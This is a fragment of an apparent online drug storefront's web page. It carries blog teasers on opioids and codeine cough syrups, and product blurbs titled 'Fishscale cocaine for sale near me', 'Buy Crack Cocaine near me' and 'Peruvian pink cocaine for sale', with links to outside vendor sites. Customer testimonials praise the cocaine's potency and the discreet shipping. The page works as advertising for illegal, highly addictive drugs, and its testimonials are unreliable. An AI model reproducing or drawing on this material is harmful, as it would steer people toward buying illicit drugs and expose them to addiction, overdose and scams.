  							<img loading="lazy" decoding="async" width="225" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/04/roxyblues-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Roxicodone 30mg vs Suboxone 8mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/04/roxyblues-225x300.jpg 225w, https://psilocybinshroomshop.org/wp-content/uploads/2025/04/roxyblues-768x1024.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/04/roxyblues-600x800.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2025/04/roxyblues.jpg 960w" sizes="auto, (max-width: 225px) 100vw, 225px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.56)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large uppercase">Roxicodone 30mg vs Suboxone 8mg: Origins, Specifications, and Effects on the Human Body</h5>
					<div class="post-meta is-small op-8">April 28, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Intro: Roxicodone 30mg vs Suboxone 8mg In the landscape of modern medicine, few areas are [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://psilocybinshroomshop.org/wockhardt-cough-syrup-for-sale" class="plain">
				<div class="box box-overlay dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-color image-overlay-remove-50 image-cover" style="padding-top:144%;">
  							<img loading="lazy" decoding="async" width="300" height="277" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/03/wockhardt5-300x277.jpg" class="attachment-medium size-medium wp-post-image" alt="Wockhardt Cough Syrup for sale" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/03/wockhardt5-300x277.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/03/wockhardt5-1024x944.jpg 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2025/03/wockhardt5-768x708.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/03/wockhardt5-600x553.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2025/03/wockhardt5.jpg 1068w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.56)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large uppercase">Wockhardt Cough Syrup vs Tussionex Cough Syrup: A Comprehensive Comparison</h5>
					<div class="post-meta is-small op-8">April 14, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Wockhardt Cough Syrup for sale Coughing is a natural reflex of the body designed to [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<div class="row"  id="row-1113160522">

	<div id="col-1409244201" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;"><strong>Fishscale cocaine for sale near me</strong></h3>
<p style="text-align: center;"><a href="https://kokapartyinc.io/product/fish-scale-cocaine/" rel="nofollow noopener" target="_blank"><strong>Fishscale cocaine</strong></a> is a term used to describe <strong>high-purity cocaine</strong> that has a pearly, shiny, or iridescent appearance, resembling fish scales. This type of cocaine is often uncut or minimally adulterated, making it more potent and expensive than lower-grade cocaine. It typically contains <strong>80–90% pure cocaine hydrochloride</strong> and is sought after by users and dealers for its strength and perceived quality.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone  wp-image-3869" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-300x214.jpg" alt="fishscale cocaine for sale near me" width="248" height="177" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-300x214.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-1024x730.jpg 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-768x548.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-600x428.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1.jpg 1402w" sizes="auto, (max-width: 248px) 100vw, 248px" /></p>
		</div>
					</div>

	

	<div id="col-1086413808" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;"><strong>Buy Crack Cocaine near me</strong></h3>
<p><a href="https://kokapartyinc.io/product/buy-crack-cocaine-online/" rel="nofollow noopener" target="_blank">Crack cocaine</a> is a highly potent, smokable form of cocaine that is processed with baking soda or ammonia and water to form small, hard &#8220;rocks.&#8221; When smoked, it produces an intense but short-lived euphoric high, making it highly addictive. Unlike powdered cocaine, which is usually snorted or injected, crack is smoked, allowing for rapid absorption into the bloodstream and an almost immediate effect.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone  wp-image-3861" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online-300x288.jpg" alt="Buy Crack Cocaine near me" width="249" height="239" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online-300x288.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online.jpg 474w" sizes="auto, (max-width: 249px) 100vw, 249px" /></p>
		</div>
					</div>

	

	<div id="col-1817350780" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;"><strong>Peruvian pink cocaine for sale near me</strong></h3>
<p><a href="https://kokapartyinc.io/product/pink-cocaine-for-sale-near-me/" rel="nofollow noopener" target="_blank">Peruvian pink cocaine</a>&#8221; is often a misleading term. It typically refers to a synthetic drug mix that includes 2C-B, a psychedelic phenethylamine, sometimes mixed with cocaine or other stimulants. It is not actually <a href="https://khemcocdroppers.org/product/rosa-peruanisches-kokain-zum-verkauf/" rel="nofollow noopener" target="_blank">cocaine</a> but a designer drug with unique effects.</p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-4099 " src="https://psilocybinshroomshop.org/wp-content/uploads/2025/01/pinkcocaine1-274x300.jpg" alt="Peruvian pink cocaine for sale near me" width="254" height="279" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/01/pinkcocaine1-274x300.jpg 274w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/pinkcocaine1-935x1024.jpg 935w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/pinkcocaine1-768x841.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/pinkcocaine1-1402x1536.jpg 1402w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/pinkcocaine1-600x657.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/pinkcocaine1.jpg 1868w" sizes="auto, (max-width: 254px) 100vw, 254px" /></h3>
<p> </p>
<p style="text-align: center;"> </p>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="slider-wrapper relative" id="slider-1153377600" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-405376453">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1677943053" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 142px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p class="lead">Very Great Quality and taste, I really like the potency and purity of your coke so I will definitely be ordering again from you Cheers.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">James Senku</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Facebook</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style>
#text-box-1677943053 {
  width: 100%;
}
#text-box-1677943053 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1677943053 {
    width: 78%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-405376453 {
  padding-top: 378px;
}
#banner-405376453 .bg.bg-loaded {
  background-image: 9147;
}
#banner-405376453 .overlay {
  background-color: rgba(0, 0, 0, 0.68);
}
#banner-405376453 .bg {
  background-position: 79% 68%;
}
#banner-405376453 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-405376453 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-920541965">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2105388260" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 142px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<ol class="commentlist">
<li id="li-comment-38" class="review odd alt thread-odd thread-alt depth-1">
<div id="comment-38" class="comment_container">
<div class="comment-text">
<div class="description">
<p>They have never disappointed me. my shipment is also on time and has never been incorrect, so from henceforth this is the only vendor i will buy from, you are welcome to order from them cuz they are legit and very discreet.</p>
</div>
</div>
</div>
</li>
</ol>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Mark Jance</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Facebook</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style>
#text-box-2105388260 {
  width: 100%;
}
#text-box-2105388260 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-2105388260 {
    width: 78%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-920541965 {
  padding-top: 378px;
}
#banner-920541965 .bg.bg-loaded {
  background-image: 9148;
}
#banner-920541965 .overlay {
  background-color: rgba(0, 0, 0, 0.68);
}
#banner-920541965 .bg {
  background-position: 79% 68%;
}
#banner-920541965 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-920541965 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="block-5" class="col pb-0 widget widget_block"></div><div id="block-6" class="col pb-0 widget widget_block"></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 